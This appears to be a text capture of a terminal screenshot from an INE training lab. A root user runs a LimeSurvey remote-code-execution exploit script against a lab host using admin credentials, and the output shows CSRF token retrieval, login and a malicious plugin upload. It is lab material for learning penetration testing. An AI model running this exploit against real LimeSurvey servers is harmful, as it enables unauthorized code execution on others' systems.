 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
root@INE:~/Desktop/challenge-files/Limesurvey-RCE# python3 exploit.py http://demo.ine.local admin password 80
_______________LimeSurvey RCE_______________
Usage: python exploit.py URL username password port
Example: python exploit.py http://192.26.26.128 admin password 80
YILDIRIM
[+] Retrieving CSRF token...
WUp-NENTbmo3ano2eVBIT2NCRHFzcTJ5R2ZkanZ2RXcJgT4Uu7QI-a-FxhUC-ee_X8NOEbxppngFumK10peCMA==
[+] Sending Login Request...
[+]Login Successful
[+] Upload Plugin Request...
[+] Retrieving CSRF token...
Y092SURFNFFaYnRwSXo2S0JhTGZoeHpzbldZRzdMNVOkdgWS9EtOZoHr63x2sguPopNg3EEGWkb4KSdJb7k36A==
[+] Plugin Uploaded Successfully
Shell No. 1 LimeSurvey — Mozi... 1 2 3 4 13:14